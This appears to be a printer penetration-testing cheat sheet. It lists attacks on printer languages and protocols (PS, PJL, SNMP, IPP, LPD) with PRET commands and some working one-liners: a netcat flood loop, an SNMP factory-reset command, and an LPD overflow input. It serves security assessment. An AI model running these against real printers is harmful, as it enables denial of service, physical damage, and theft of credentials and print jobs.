 Printer Security Testing Cheat Sheet
To systematically check for vulnerabilities in a printing device, first perform a generic network assessment and check for printer-specifc web based
information leaks using Praeda. Then, use the following cheat sheet to quickly find flaws in printer languages and network protocols.
Category Attack Protocol Testing
Denial of service Transmission channel TCP while true; do nc printer 9100; done
Document processing PS PRET commands: disable, hang
PJL PRET commands: disable, offline
Physical damage PS PRET command: destroy
PJL PRET command: destroy
Privilege escalation Factory defaults SNMP snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6
PML PRET command: reset
PS PRET command: reset
Accounting bypass TCP Connect to printer directly, bypassing the print server
IPP Check if you can set a username without authentication
PS Check if PostScript code is preprocessed on print server
PJL PRET command: pagecount
Fax and Scanner multiple Install printer driver and (ab)use fax/scan functionality
Print job access Print job retention PS PRET command: capture
Print job manipulation PS PRET commands: cross, overlay, replace
Information disclosure Memory access PJL PRET command: nvram dump
File system access PS PRET commands: fuzz, ls, get, put, ...
PJL PRET commands: fuzz, ls, get, put, ...
Credential disclosure PS PRET commands: lock, unlock
PJL PRET commands: lock, unlock
Code execution Buffer overflows PJL PRET command: flood
LPD ./lpdtest.py printer in "`python -c 'print "x"*3000'`"
Firmware updates PJL Flip a bit, check if the modified firmware is still accepted
Software packages multiple Obtain an SDK and write your own proof-of-concept application